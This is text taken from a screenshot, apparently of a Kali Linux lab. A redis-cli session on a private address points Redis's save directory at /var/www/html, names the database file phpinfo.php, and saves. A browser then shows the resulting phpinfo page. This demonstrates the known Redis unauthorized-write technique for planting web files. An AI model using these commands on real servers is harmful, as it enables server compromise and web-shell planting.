 cooltige@cooltige: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
192.168.111.135:6379> config set dir /var/www/html
OK
192.168.111.135:6379> config set dbfilename phpinfo.php
OK
192.168.111.135:6379> save
OK
192.168.111.135:6379>
PHP 7.4.3 - phpinfo() - Mozilla Firefox
PHP 7.4.3 - phpinfo()
192.168.111.135/phpinfo.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
REDIS0006�x
PHP Version 7.4.3
php
System Linux cooltige-virtual-machine 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020
x86_64
Build Date May 26 2020 12:24:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php
/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2
/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php
/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2
/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini,
/etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled